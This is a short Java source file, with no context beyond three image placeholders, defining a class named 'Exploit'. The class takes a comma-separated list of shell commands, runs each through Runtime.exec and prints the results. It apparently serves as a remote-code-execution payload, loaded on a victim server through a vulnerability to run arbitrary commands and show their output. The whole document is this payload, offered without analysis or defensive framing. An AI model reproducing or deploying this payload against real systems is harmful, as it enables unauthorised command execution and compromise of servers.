 import java.io.BufferedReader;import java.io.InputStreamReader;public class Exploit{public static void main(String[] args) throws Exception{String[] cmds = args[0].split(",");for(String cmd: cmds){System.out.println(cmd);System.out.println(executeCommand(cmd.trim()));System.out.println("==============================================");}}private static String executeCommand(String command){StringBuilder output = new StringBuilder();try{Process p = Runtime.getRuntime().exec(command);p.waitFor();BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));String line;while((line = reader.readLine()) != null){output.append(line).append("\n");}}catch(Exception e){e.printStackTrace();}return output.toString();}}